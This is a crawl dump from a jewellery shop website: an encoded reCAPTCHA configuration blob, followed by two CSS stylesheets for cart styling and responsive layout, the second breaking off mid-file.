Dk8K3w65Qw5nDuRPDhmN/Y8Kzw6nCuF0XIcKvK0/CucOlwoApw5LCvF0ywqXCr8Onw5TCpMOXEcKKwqbDuQ51SsOPw4g3wrAkw79TD2NnFQgeacKGwpfDjMO7TcOywrHDpHUGw4XCuX45wo1Iw65pw7V5TMODNMK1wpoxbMOZw7IdSSB2wqEpDxtAw7YCA8K6wrbDiU/[base64]/ZcKmVBQVwoLDsMKpwooMHsOHfH/DocKLw57CrVsoU8O4wrNkw5MJw4TClk8CO8KMwqtsPsOkwo4ESGQSw7LDh8KCLMKbwovDm8K3KcKVOjnDlsOWw4l6wqTDpMKCwoLDu8K5WcOrIx8zw7JIacOeZMO0MBw4wqVzOiXDmmIsGW0/w6PCp8KzwpVvwpTDqsKgQRrCrH/[base64]/[base64]/wrzCkSLCr1DCj2zDg8Kqwqd4GsKLH8Kzw6BfwoDDhzLDqMK0w7HCqMOBLMKhXcKZDjAkw6HCrSfDngHDr09+w4J6w5/Cn8OQwq98OsK/ZMO4w4rDiMKTfsKUwprCjArCjU/[base64]/CjMKZTH3Dj1TCkwxLwrHCscK2w7o6worDjcK+H8OiwovCrcKqwolnesKBw4vDqBrDuHrCrDzDlBPCo8OcS8OJw5nDssORwp/[base64]/[base64]/CqcOfcDjCj3XDrsKGUsKuRGPDnsOfBjMcZUICdUtiwo3CrgfCjR9bw5LCjnHCh0pWDcKawrzDimbDtEIhw43CmcOQEAfCncOSXcOcfkoiSGjDuyx/w74bwqTDil7Dkw50wq7DqsKBY8KAE8K6w7fDmsOhw4JwGMOVJ8KpOVfClAbDhkg7BDnCnsO6woMoan19w7rDono3Yi3DhFUFEsK6fVNiw7HCogPCnAoMw4x3wptQMC/DuMOAAVshEyJQw5LDtAU1wrfDtsKlewXCvsKkw4nDv3XCl2/[base64]/wobDgmzCjhsnclkqB8OGUMOUwrPDiRx4UwDChsOhD8KyRwQ6Vg5Nw7XDjkxWDCkjwp/[base64]/DXXDqj5ST2AnwoEHTcOsXmJ9TMOHw5bCr8OIwqE5GsOJw5jDrA0KwpzDtMORw7nDp8KPwpUlw6PCi3bDpgrCg8K4woPCksOGwpnCh8O5wo/Cj8Kfa2whJcKLw7BswqMgRGnCqSHCjMK0wrzCm8OsLsKTw4DCiMKGVF92Ug8xDsKaTcOdw6vDu0nCoiQnwrDCo8KYw5jDjQLDulzDgAHCtVfCoWYDwqQGwqRSw5tTwpvDgioSw5Bzw7jCo8OVKsKkw5QDUMKOw6/DnG/DmEt3cnhwAsOHY0/Co8Knw6l7RDbDl8KjN8OWAExyw49/YXZEFR0twrZZdGQYw7ktw4UKHcO/wo5xd8Odw6zCp08rFsKYwqLDr8KCEsO5VcOSTnzDgcKhwoIMw4x4wohfS8Kyw7F7w4nCo8K8B8KpLGTCmcK9wonDqsKmbcOHJMOXw5AMw4MQTUAswp7Di8OawobCojbDg8K8w7JTw6/Di0TCuzBwJ8O6wovDlw5QMWXCoVw5PcKqLsK/W8KsFkvDvDJQwqvCq8ORFUjCuVs3fsKzLsKywokmZUzDkwxSwq3CqyR4wp7DplY3cMKmbMOMNGbCu8OUwojDsC7Dsy0sCcOQw5rDmMOVLzzCjsKMA8Oew7QsW0zDm3kOw6bDs1Uow4Brwqd2wrrCr8K1wonCkxIywqzCqyQFNcKMPwEUf8OkQ2k0woECw44LKy/DrF7DlsOlw49WwqrCj8OXw7wFw7R1w70AwrDChsOYaMOACwBFCHjClMKKwro0wq/DjcK1wp84SkNuXkUhw6dMTcKFw78rZcKteRpbworClMOpw4PDvGFqwqARwr7CuhXDvhNaLcK5w4LDg8OfwoJXFF7DlgbDncOGwoFgwogqwrU1woQ4w4t3eA3CiDhaeTI5PsKIW1rDnMOveXbCoW9IO3p0w5k/wonCshwEwrMNOiLCtClMw7jDgjI1w53DllTDoTUHJsOyw6/[base64]/CrFnDii/DqVLDq8KcA8KAwpPDqSDCknkfw7UbXsKyEXjCrsKYw7bCqcKOc8KuZRItwqwhwoR5w5BhwrdcR8KELF4xLSwmVsO2RQXClMKqw4Qaw6XDtw5hwpojwqcJw4BDVnRJOUEtJMOpfw3CjnTDpcOYe1VwwrfDn8Oew44Vwq7DiWEZQyduw6bDlcK8MsO9dMKow7Rha2HCqA/ChEdswrF4HsOZw43DrMK5DcK8SFjDksOWYcOlAsKYF2XCqcO1w7rCiTnDrBdFwoMtIMKbwoEFw7PCvcODFAPCgcK4w4I8LyRLw7YhaAhsw7JkcMO5wrLDpMOvaWxlFFjDh8KAw57DuWXCvcOcCcKWJn7DusKjCUvClQtNPgtxS8KUwqjDlsKswrPDnyoSM8KMGF/[base64]/AMKlXA5Vw69Pw5HDnsOtBXcmwpHCl8KzwqvCpMOYf3jCoXVuw7PCiUdaZ8O5TAIyRH7DqgHCohp+w7cUO1djwq1Ta8OOVhldw5vDvA/[base64]/Dny4rw6nCkDXCn8KDwrVxJEEmw4cmwobClMOsIjnDjm/CjcKxdsKedGpRw7bDpTHCmx8MA8Knw4UPasKnY3RGwqsqUsOcZMKdW8ORKnYawol1wo7DtcKhw6fDhcOCw7Fmw4HDgcK/[base64]/[base64]/CgWgjw6PDlhnCtH9tT8O2w5UKw6LCrlE/BB7Di8Kuw6UwJsKnw5DCr8OrV8OgwqAmfwzCvU7DjCptw5HCp3ZLW8KhF37DqBl4w5dhaMKfE8KxZsOUaBkxw68twp5Cw6gUw5o6w6XDilB6dStmDMKhw5o7EcOuwr7CgMKjAMKNw7nDknxvK8OXQ8KTen/CiRhawotmw7rCuUZ0TBFEwpbCuX0Cwqt2H8OyEcOlHXo2MDpGwrDCjFZCwp7CkWHCtG3DnsKIXXDCgV8HQ8OBw7NDw6kCH8OaG2Auc8OYQMKtw6NXw44ROAVFbMOiw4DCg8Owf8K8OSjCrMKuIMKXworDjcO2w5Ylw5/[base64]/wokQDMOJTMK+wr0Tw5nCqVLDksKPwrfDlsOoMXIXwpErYsKLKcKiAcKuN8OBfRzCgSU3wovDg8OJw6/[base64]/Cj8OXO24dw5nCr8K2w6DCg1PCqcOuRcObIiJUFjFbFsODwrnDsR5vaUPCqcOJwqLDrcO9bcK9w6cDZXvCi8KBajcVw6/ClsO3wp4tw7Mxw4PCm8O/C1UTa8OpMMOxwpfClsOyQMKew618PMOWwq7Dlz4dWcKraMOnL8ORBMKFNQDDgcOSYltAHzlPwrNUNCZDYsKywr9FZC5jw4cww4/DuQDCrG16wocgXyvCssK/woEOE8OdwrgEwpzDiE3ClxxjfnLCqMKpD8OXRk/CqVjCtSUow4nDhGhwCMODwrxAcG/ChcOIw4HCjsOIw5DDusKpZsO8EMOjV8OrVMKRwrJSYcO3fS0HwrPCgUXDt8KQXcOWw7U2JsOoQMOgw6pZw4Aiw4HCqcKXWwbDhxPCkDgqwq/CjEnCksOgccKCwpM5YsK6IRF8w5w4KsOYLBA3W1trwq7Ct8Ksw4nCgHowc8KFwqxBFVPDvVo5bMOPfMKpwplHwqdow7FFwrDDlcK/FsOre8OgwovCoW3Djn4mwp/Ct8KtHcOoTMO3EcOHQ8OWbsK0H8OZOS9WBMOvGCd7SGs/wrBBMsOaw4zDpsK4wpLCgRfDmTLDtsOlXMK1ezFIwpA9URBQAcKSw6E4QMK+w7nCjMK/AEErBsONwpnChhF3wpnCr1rDpCxgwrZaESsqw7DDumVZZWXCsjVdw67Cqi3Dk3gOw7xbF8OZw5vCuyLDr8KKwo4uwpHCrBhZwr8UacOHRsOUXcKFRCnDrwpcFFZiP8OFRgo5w7HCuGPDisK4wpjCm8OBUD0DwohHw4d3X3stw4/DuTXCoMKLGkrCvSPCixjCgMKdFX8fOU5EwoPCv8O9GcK7wr/CtMOfDcO0IsKZdSLCqcKQDXHCt8KTMB9cw5shYhZvwqtdwoYkCMORwptNw4PCqsOEwo1kH0zCsQtiNXPDnnXDvcKJwp3Dv8OMc8O5w6/DmwtFw6ZTGMKEw40qJGTClsKjBcKswpktwqtid0phEcKlw4/DrMOjSMKAecOnw5LCnEcxwqjCtMOnZsKDNEvDujYfw6vDicKbwoHDvcKYw41aVMO1w6ITHsKuN19BwpHDvyxzcXIIZRnDgm3CoRYuX2TCuMOqw5IxLsKYJxpsw4RqQcK/wrR7w5rCjS4ZfsOuwrxBVcKhwrw8bVtVw75Mwpwqwr7Du8K2w6/Dpixlw5YuwpfDnwc7EMOew51UBMOrM0fCu3TDjF0OXMKvR2HClyJ7BsKRCsKbw5jCpTbDjVEgwr0gwrlRw6tqw73DqsOFw7DDh8O7QBbDhgYOeGZNKzYBwpxvwq0vwrF2w7hhCCLClwPCgsOxwrZAw7p4w6/DhGdAw4nCtn3Cm8KUw57CtVPDpwvCi8OuGjtnL8Oiw7xCwpvCs8OWwpA1wp1Yw4UoRsOrw6vDiMKAD1/Co8OpwqkGw7TDvBg9w5nDmsKSI0MefxHCoT1WaMOIVHvDnsKzwqzChynDn8OXw5fDicK9wp8QXcK7ZMKcDcOhwoXDuE5KwrFawoPCi18iVsKmNMKSYBTCpV0+KMKqw7nDo8OXTXBbBU7Dt3bCoGvDmjl+CMKmG8ONWHPDtUvDhjjCiVHDhcOrecOywp/[base64]/CnUnCmX8TwoPDtsOUwq/CrcOjw7jCksKmwp4hw4DCpsKtLcK5wpLCpgh6wrEIXW/CgMKxw7PDkMK3J8OOelbCocOGXzPDlG/DiMK7w6obIcKfw4/[base64]/CpVTCkMONwoPCncKXG8KoB1REwpvCmiMpH8K6w5nCiFQJBkbCsFFLwqJ+OMK+BTLDr8OTDMK6cB50dRZGPcOpESbCk8Ozw7EqEHxlwpXCpEpcw6bDq8ORfWUUbT8Kw45iw7XCtsOlw5PChirDjsOFWcO+wqXDiDrDuXPCsQtlUMKoDRLDh8OtacO/wrV9woLCqQHDisKrwr1uw5diwoDCpXJjSMK9BVE7wolPw5UwwrrCrCl1U8K1w5phwovChsO3w6vCnw4PL3XCmsKNwrsjw7HCkwpnRMO2NMKCw4BWw50IeAzCvcOnwrfDkTFEw5/Dg3s3w6vCkU4nwrnDtEBZwoZVJw/CqWLDq8KwwovCusK2wp97w7/CncKtf1jDg8KJUMKlwroiwq0Jw6nDiR8EwpwIwpPDvwRMw6zDssOdwqRcYDjDsSMWwpPCvBrCjnrDr8OCPcKEcMK9w43CjsKFwpbCp8KyIcKXwo7DgcKLw7ZPw5REciQOUnU5dsOiBz/DtcOxIcKEw4V+JzVawrUOIsObEcK6XcOKw75rwoxpF8KxwqpPEsOdw78ow5V7YsKzc8OMOcODCU1zwr/CrlrDpsKhwrbDi8KiZMKqTU0vIVNyTH9Iwos9P37DqcOQwrMOLTUUw6ogDmbCssOww6zDoW7DhsOOYMOpPsK1wqMDJ8OgDCQqRHgLbxHDuSTDksO3fMKFwq/Cm8K1TQPCgsKvTwXDmsKkKmUOX8K0MMOjwqfCph/DkMKKwrzDscOvwqrDsj1vLxAEwrFlam/DmMKdw44Gwpckw4kBwpDDrcKrMTotw7guw7HCq2TCmcKAG8OBN8OXw7nDrcKFdE4bwoo8RW8rBcKHw4fCoCnDmcKPwrYNVsKuKgYZw4nDpHDDoyvDrErCscOxwpRJfsO9woDClsKOTsKQwolew6bCvkDDpcOlMcKcwpsswodqaEYMwr7Ch8OHQmB/[base64]/CicONwrhzw5PCvcKfExXCl8OFXXY5w7TCjMOEw5MMwokww73DmR9nwq3DsF1ew4zCt8OSN8Kxw5ksHMKUw6taw6Ifw6HDnsOYw6tzCsOdw4nCpsOtw7R0wrTCiMOZw6LDlCrCtz1USAPDq2UVXTgBesOiZMOxw7YRwrN7w4XDiTsXw74zw4/DiVXCk8KOwpTCqsKyAMOiwrtOw7VJaBZKEcOlw5FDw6HDi8Oswp3DlF3DscO/GhoHV8KbK0FeWxUYSCXDqCUxw7rCl3QgPsKKD8Ozw6XCl1/[base64]/NcO+w5EtJsOrwobCkMKiw6TDo8OXFxFwVRjDl3PCt8ORwq3CpyA6w6DChMOtL3TCsMKVdMOQEcODwrrDiwnCljtFSC3CtS08wrTCgQpDYsK1DcO9WiXDln/CoU0sZsOBHcOswrfClkoHw7rCl8Onw75tYl7DnGx2RjfDjRU+wqnDh3jCjn/CtAJ8wr0AwpfClnBWImkKZMKsITEmaMOtw4FXwrg+wpY/wpIadhPDgx1uE8OBc8KEw4LCsMOLw5rCvkckU8Ozw783T8KLNVwdclA5wos0wol/wpbDusKVZcOBw7fDgcOWZjs6IkrDisOawr4Lw59LwpPDmh3ChsKvwodYwrrCpivCq8O7Ezo2En7DmcOJcCo3w5HDhRfCgsOgwqNsP3IMwrElCcKUW8Ouw4cNwoU2N8Kfw5/CmMOiHsKpwrFEMgjDlk16N8KYcx/Cn3ILwqfCjUQjwqFZe8K9PkTCqwrDu8OLJlzCmV5iw6VQV8K0J8K5aVgETlPCpUnCscKIU1TCj1nCoUxtMcK2w7ASw5LCncKyYzFDL0sfP8OKw6bDrMOUwoLCtAlAwqAwMkPCiMORJ0bDq8OXwqA/[base64]/CvsOHQgklw7PDgFfDlSFTwotJLGZhdkbDtmPCpcKiJi3DssOLwpgoQ8OBwqfDvcOQw6fCnMKywrnDkTHCn0PDgsK7eUPDusKYSg3DgMKKwqjCukbCmsK/QQXDqcKObcKCw5fCqyHDhS5hw5k7NG7CuMONDMK+WcOxQMOXccKrwpwmaFjCsFjDhMKHGsKxw4fDlA3CiVIYw6XDl8OwwpzCtcK9FjfChsO2w4U6AwfCocOrPRZMbXTDvsK/[base64]/CksOrY8OfwrXDlMK7w4wLU2rCkwfCs8KQwqfCpXc1w6MeeMOBw53CvcKmw6/Cs8KOP8O/N8Kjw7jDrsOyw5LCoybCoVt6w7fCvhLCkHhYw5/CmD5iwpLDm2tBwrLCiW7Dn0TDj8KiBMOXMsKXNMKqw70VwqTDin7Cj8Oyw78Qw6cHMBEuwrlCI2Ryw74gwptIw7Y7wobCncOndMODwonDhcKlL8OoPkRJB8KRNz7DgWrDgBXCqMKjIMOlPsOQwpctw6rCigrCisO1wrnDkcOLPENIwp8uwqfDrMKWw74/OEopBsK/VirDjsOySV7Co8KsDsK/CkjDkRVWW8K/w7fDhwzDucODFG9YwrgowrEywoBpO0EZwolaw6TDjjJQFsOkO8KTwr94LhopCRXCiyMGwo3Diz3DjsKWSRnDrcOMK8OUw5PDiMOCDMOcCMOvKH/Cn8OdaCxEwogCX8KGYMO6woXDnB5MHnrDsDs+w6RjwooaRA8qGcKZYMKhwooAw7oTw5dHa8Kawrdhw5ZrS8KOB8K/wrk2w47CmMK/PAZmOi3CusO/w7zDlMOkw6bDvcKZw7xPfGjDgsOKX8OKw4nCnndLYMKBwpRWBUfCiMO6w73DpDjDpcKyEXPDlirCg3BpQcOkWxjDrsOww6wKwrjDrGA8K0RjA8OXwrMJV8Oow5sPTHnCqsKII1HDk8OIw6VLw7vCm8Kpw5JwYyxsw4/CmDFDw6FyWTsbw4LDv8KBw6PCs8K1woARwrrCmQ49woXCisOQNsKww6NGR8KbHzfCiVXCkcKQw77Cj1ZNf8O1w7MEMHc+YEnChMOEa0fDg8Kswpl4w6o5UGnDqzYYwrHDt8K7w7LCvcO3wrpnZGVbJHk+JADDp8OIBGAlw7LDgzDCj1tnw5AIwqNiwqnDmsObwowSw5/ChMKQwr/DphDDqT3DhzdMwq8+HHTDvMOow7PCscK5w6TCi8Ogf8KJbsOBw5bCnXDChMONwppPwr/DmkBTw5zDocKBHjkbwrHCni3DkyvDh8OlwpnCjUs5woMNwpnCr8OMK8K/ScOORlUYPiYxL8OHwp4fw6dYa04zEcORI2YsGh/DpRpiV8OpMjUuHMKwHnXChVLCg38gw4M7w5rClcO6w45twqDDsDEUdUBNwrDDpMOrw4rCmR7DqwPDuMKzwoxvw6fDhzFHwpjDvzLDicO1woHDsWg9w4Mgw5x6w6jDl1TDtGnDsmLDqcKHCxrDlcKnwp/Dm0suw5YMC8KqwrV3P8ORB8OLw6/Dg8OfCRbCtcK6w7lJwq1Qw4rCo3F2R1nCrsO/w4jClgtyaMOMwozDjMKQaCnDnMOqw75YDsKow5gVasKkw5crC8KoVxzDpMK5JcOESHfDoX1GwqoqRlzCiMKKwonDrcOHwpTDtsOJa0wtwrHDp8K3woUVFHTDg8OzWUzDhMOTVE/[base64]/CmsKLNMOKKsOuf3RWNMKldDFfDSDDu0VCw6BWDwVjF8Oww6fDhjfDiwbDk8OFKMO0Y8OwwpfCgsK9wpPDkSwdw6l1w7MsVVwowr3Du8KbNUg/esKKwoJFccKMwpDDqwzDicKqMcOJJ8OnDMKOV8KAwoJwwrxLw6w8w64ZwrkkdzrDmyTCjG1Nw6Ujw5QdDyDCi8KjwpvCisO6CUjDgxrDk8KZw6rCsw5tw5fDnMK2F8ODSMOSwpzDqXVqwqvCmArDqsOuwqLCjMKCKMK/JkMFw5nCnj90wosLwrNmOGoCUCfDlsO3woRzTSp7w7/CuxPDtjHDjDAaKlEAHRAQwoJIw6jCtsKWwq3CnsKyIcOZw6Ycw7YNw69Cwp3CiMOUw4/DtMK7aMOKOS0XDDMPYcKHw5xrw7hxwoUewoLDkDQkRAFMZcKKXMKzekjDn8ODOk4nwq3Co8Oqw7XCvzHDu3XDgMOFw5HCvcK9w69swonDncO+w7nCsyNKFcKNw6zDmcO/w4EMRMOdw4HCh8OwwqUkSsOBJj7DuEkvw7/CisOHFBjDrXx1wr9UPjQffCLCi8KHHwchwpRxwrcKRgZ/XFYMwpfDpsKiwoVRwod6DnMgIsK6LhwvKMKxwpbDksKUYMOYYcOvw4vCucKqLsOgHMK/[base64]/CjF0kw4bDk8KowoIew5YJwr7CgsKawr/DlXvDl8KIwpvDv0p5wqpJw6Ulw4vDmsK6XMKTw7t7OcOec8KlVwzCvMOKw7FQw5jCijnDmG48QhnCkjAjwqfDpFcTeC/CuQ7Ct8OeRcKfwqElYgXDucKiNWl4w4vCocOow7jDp8KRVsOVwrJuHlTCscObTnw/w7XCnB3DkcKzw67DukPDiGHCm8OxSldJNsKZw7UZG0rDrcK/wqsgBSPChsKxaMKFHisaK8KcUxQoEsKbS8KIZ1EBdcKfw6LDqMK6F8KnaVMOw5/DmiYlw5DCiyLDscK1w7ISDXDCjsKuEMKBLcOGRMKdBgxhw7Q4wo/ClwbDn8OeMlbCr8OqwqzDhsK2N8KOF0l6OsKAw7vCqCA6HlVWw5/Cu8OsYMORb3k/[base64]/[base64]/[base64]/Dt8ONKcKJwrvDvcOtGk96wp0HR8KmPgrCoGEoVw7CrMKfVRrDksKCw7zDlG1iwpfCicO6wpUWw6PCi8ORw5jClsKCAsK0ZUJdSsO3woFRRHfCncO4wpbCrkHDpcOUw5fCisKCe05eSzXCo37CusK7G2LDpgjDikzDmMOPw7JGwrwiw4/CqsKYwqDDncKbLWrDmsK0w7NgX18nwrh7CcKkFMOWe8KewpINwqnDmcO7wqFxa8K6wo/Djw8Zw4nDpcKDUsKUwqoVeMKIYcKCOcKpd8O/w5HCrkjDq8KiNMKBYBrCtiHDk1cxwpxrw4HDqy/CqXHCssKabsOzdSbDrsO5O8KnZMOSNV7ClMOawpDDh3RQLsOuFsKYw6DDnxDDpcO/w5fCqMK6WcOlw6zClcOpw7LDmCZVPMKvLMK7GUITasOabhzCjyLDgcKMZsKvaMKzwqvCgMKAIyrCj8KCwrDClCd1w7PCsW1rTcOeZH5BwpDDqBTDvsKrw73Co8Oqw7ItM8OFwqXCq8KVFcO8woM/[base64]/woZtCAB+S8KIdcKxw43CpsOFen3DusKufMKZwrQES8KFw5Rzw6LDtzsDGMKvJwsdFcOcwrI4w4jCjD/DjHAPKyfDocKDwoVZwqHCpnDCmsO0wqFcw6ZQByzCsQBDworCrcK3IcKtw6dKw5tResKlJFsCw7HCsBnDlcOIw4IadEMadlnDpknCtTMaw63Dgh3CrsO3QEbDmMKfUmbChMK9DkJ5w57DtsOOwrXDmcORCGgoU8Kqw5dJFXd+wogtOcKMfsK+w6BRS8KsL0F5VMO/Z8Ktw5jCvcO4w4QgcsKyLRbClsO9ExjCrsK1wojCrX/[base64]/w6/[base64]/YsK0wo7CnXrDjnNEFMKvNC4FAm3DgHoZHk3CjiHDrMKQw7rCiFw/[base64]/[base64]/[base64]/DosKfccKBd8OFNcO9fi3CksOQw63Cqg4fw43CvMKlwprDoW9uwqjCk8O8wqEKw6Q4w6XDl3hHPALCisKWG8OEw5oAw4TDnDzDsXMCw5stw5jDrDvCnyFZP8K7ODTDm8ONGjXDuFsnIcK8w47Dv8K+XMO1H29dwr1xBMO5wp3CucKAw7bDnsKNe0NkwpfDnCp+E8KRw6/DhSUpMzzCm8KSwqoRw4fDhR55NcK4woPCuGrCtXwTwrHDt8OrwoPDosK0w6o9TsOhQE5IVMOFS2FsNx5kw73Dqz5Tw7RKwoV6wpTDhQVrwpzCozAtwrdwwpsiaSPDlMOxwr5uw6ZyEh9bw45Rw7XChMKeYwRPVn/Dj13Cq8KIwrnDkiE1w4UAwoTDnTfDnMONw5HCl2E3wol/w5wJX8Kjwq3DukTDjWI4SFp8w7vChh/DnyfCu1N0wonCvSjCt2Mfw7ckw4/Dg0PCuMKkV8KAwozCl8OIwrcJMhUqw65PHcOpwrDDpEnClsKVw7BNw6bDmMKyw7vCpCRkwoDDhiQZPsOUN1tRwrzDi8ODw4bDljRFScOjOMKJw4hRSMOwN3RHwpItVMOdw4Z7woUcwrHChkInw5XDvcKjw4/Dm8OCNl4iK8OwBVPDnnfDlAtuw6PCocKPwobDhCLDhsKZBwfDosKhwrrCrMOSTCnCjHnCt1IcwrnDq8KYO8ONf8Kiw5pVwpjCksKwwpEQw4zDsMKyw4TChGHDt3FnEcO6wpMgN2jCo8K2w43CocOIwqHCg3DCjcOGwoXDoSPDhMOrw5/[base64]/DhXrDocKcXmJgw5fDvlXDuHjDtHfDvsKRwrIDwrHCtsKxwohGYittBMOiTlQRwp/CqhQqZBp+GMO1WcOxwprDty02w4DDrxJ/w7zDtcOOwoQHwrXCtnfDmnvCtsKpb8KZKsOQw5F7wrx0wovDlsO5Yn1kdD3DlcK/w6Ffw4nDtzIbw4dXCMKuwqDDjcKANMKrwojDrsO8w4Yww6spCUE4w5IrJwk\\u003d\x22],null,[\x22conf\x22,null,\x226Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yahont.online:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GFcW8KAhsPQjuVSeNZVQQ6nwqR5jwlxsYKS6/7vg0+0\\u003d\x22,0,0,null,1,1769200267802,0,0,[36,110,15,138,112],null,[21,173,174],\x22RC-0Iaio_O6k8m3vw\x22,null,null,null,null,null,\x220dAFcWeA7eany3rEmsph3mhux2WXVkCYv1JwaK4g8DQOtZknR-m6VQUMpaxUqLmZbedQCRyjnb0LeHN2cd2NVr_2PAv3LPoJHGaQ\x22,1769283068069]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yahont.online/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561
body_size: 334
content:

.msoptionsprice-spinner {
	display: none;
	width: 32px;
	height: 32px;
	position: fixed;
	top: 50%;
	left: 50%;
	margin-left: -32px;
	margin-top: -32px;
	background: url(../../img/spinner.gif);
	z-index: 9999;
}

#msCart input.error {
	border: 1px solid brown !important;
}

#msCart .error {
	color: brown !important;
}
.liquidation{
	display: block;
	margin: 10px;
	background: red;
	color: white;
	padding: 5px 10px;
	border-radius: 5px;
}
.liauidForCard{
	position: absolute;
	top: -6px;
	right: 0px;
}
.liauidForCard svg{
	width: 25px;
  height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/media.css?v=1760532136
body_size: 8228
content:
@media screen and (max-width: 1350px) {
    .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: -40px;
    }
    .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: -40px;
    }
}
@media screen and (max-width: 1300px) {
    .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: -10px;
    }
    .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: -10px;
    }
    .swiper-button {
        z-index: 4;
    }
}
@media screen and (max-width: 1250px) {
    #slider .swiper-prev, .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: 0;
    }
    #slider .swiper-next, .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: 0;
    }
    #msOrder{
        display:block;
    }

    #product .price-by-card {
        width: 325px;
        height: 66px;
        font-size: 21px;
    }
}

@media screen and (max-width: 1200px) {
    header {
        padding: 20px 0;
    }
    header .center {
        width: 230px;
    }
    header form {
        margin: 12px 20px 0 0;
    }
    header .login {
        margin: 0 20px;
    }
    #up > span {
        display: none;
    }
    .products {
        grid-auto-flow: dense;
        grid-template-columns: repeat(3, 1fr);
        grid-gap: 60px 15px;
    }
    .product .info {
        padding: 10px;
    }
    .product form {
        padding: 15px 10px;
    }
    #product .gallery {
        width: 500px;
    }
    #product .info {
        width: calc(100% - 520px);
    }
}

@media screen and (max-width: 1100px) {
    .product .buttons > * {
        width: 100%;
    }
    .product .buttons > *:not(:last-child){
        margin: 0 0 10px;
    }
    footer .nav form{
        width: 100%;
    }
	#sidebar + #orders, #sidebar + form {
		width: calc(100% - 140px - 20px);
	}
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* top:225px; */
    }
}

@media screen and (max-width: 1060px) {
   #product .price-by-card {
        position: relative;
        top: 0;
        transform: none;
        margin-top: 0;
        margin-bottom: 22px;
        font-size: inherit;
        width: 380px;
        height: 85px;
		padding-top: 0;
    }
    #product .price-by-code {
        position: relative;
        top: -70px;
        transform: none;
        font-size: inherit;
        width: 380px;
        height: 200px;
    }
}
@media screen and (min-width: 1001px) {
	.mobile-box {display:none !important}
}
.showMobile{
    display: none;
}
@media screen and (max-width: 1000px) {
    nav ul>li>a{
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .type_delivery{
        max-width: none;
        width: 100%;
    }
    .showMobile{
        display:flex;
    }
    .newMobileMenu{

    }
    .errorText{
        
  margin-right: 0px !important;
    }
    .newMobileMenu a{
        display: flex;
        flex-direction: column;
        padding: 0px;
        justify-content: center;
        align-items: center;
        font-size: 12px;
    }
    .newMobileMenu a div{
        height: 25px;
    width: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 3px;
    }
    .newMobileMenu a img{
        max-width: unset;
    height: 20px;
    width: 20px;
    }
    #modalSelectCity {
        z-index: 100;
    }
    #modalSelectCity .block-search-products {
        display:block !important;
        height: 89%;
  border-radius: 0px;
    }
    #modalSelectCity .modal {
        align-items: end;
    }
    #modalSelectCity .block-search-products #search {
        margin-left: 16px;
    }
    #modalSelectCity .list-citys ul{
        column-count: 1;
    }
    #modalSelectCity .list-citys ul button {
        position: relative;
    }

    header .windowQuestionCity{
        position: fixed;
        bottom: 0px;
        top: auto;
        width: 100%;
        left: 0px;
        z-index: 200;
        border-radius: 15px 15px 0px 0px;
    }
    header .windowQuestionCity button{
        position: relative;
        left: 0px;
        width: 50%;
    }
	.mobile-box {
		
	}
    .row {
        padding: 50px 0;
    }
    .row-t {
        padding: 50px 0 0;
    }
    .row-b {
        padding: 0 0 50px;
    }
    body{
        padding: 150px 0 0;
    }
    header, header.fixed{
        padding: 0;
    }
    header > .container{
        flex-direction: column;
        align-items: stretch;
    }
    header .center {
        position: fixed;
        top: 0;
        left: 0;
        transform: none;
        padding: 30px 12px;
        width: 100%;
        height: 80px;
        z-index: 10;
        transition: 1s;
        background-color: #fff;
        box-shadow: 1px 1px 5px rgba(0,0,0,0.2);
    }
    header.mobile-menu-open .center{
        background-color: var(--cream);
        box-shadow: none;
    }
    header .logo{
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
    }
    header .logo,
    footer .logo img,
    #mse2_mfilter .head img{
        width: 230px;
    }
    footer .logo {
        padding: 20px 0;
    }
    footer .nav, footer .bottom, .foot-social {
        padding: 30px 0;
    }
    header .right {
        background-color: var(--lightgrey);
        margin: 0 -12px;
        max-width: none;
        width: 100%;
        padding: 10px 10px;
    }
    header .left{
        order: 2;
        padding: 15px 0;
    }
    header form{
        margin: 0;
        max-width: none;
        border: 2px solid var(--lightgrey);
        border-radius: 5px;
        padding: 14px 14px 14px 50px;
        width: 100%;
    }
    header button{
        left: 15px;
    }
    .burger-menu {
        display: inline-block;
    }
    footer {
        margin: 60px 0 0;
    }
    footer .nav form {
        width: calc(100% + 24px);
        margin: 30px -12px 0;
        max-width: none;
        padding: 30px 12px 0;
        border-top: 2px solid #fff;
    } 
    nav {
        background-color: var(--cream);
        font-size: 14px;
        position: fixed;
        top: 100%;
        height: calc(100vh - 80px);
        overflow-y: auto;
        z-index: 10;
        border-top: 2px solid #fff;
        transition: 0.5s;
        padding: 0 0 50px;
    }
    header.mobile-menu-open + nav{
        top: 146px;
    }
    nav .menu {
        flex-direction: column;
        align-items: center;
        padding: 5px 0;
    }
    nav a {
        padding: 5px 0;
        display: block;
    }
    nav .mobile{
        display: flex;
    }
    #breadcrumbs {
        padding: 10px 0 20px;
    }
    #slider, #main-menu .swiper-container{
        padding-bottom: 40px;
    }
    #slider .swiper-button,
    #mse2_sort fieldset a:first-child,
    header .left .phone,
    header .city,
    #reviews .swiper-button{
        display: none;
    }
	/*#reviews .swiper-slide {
	  -webkit-box-flex: 0;
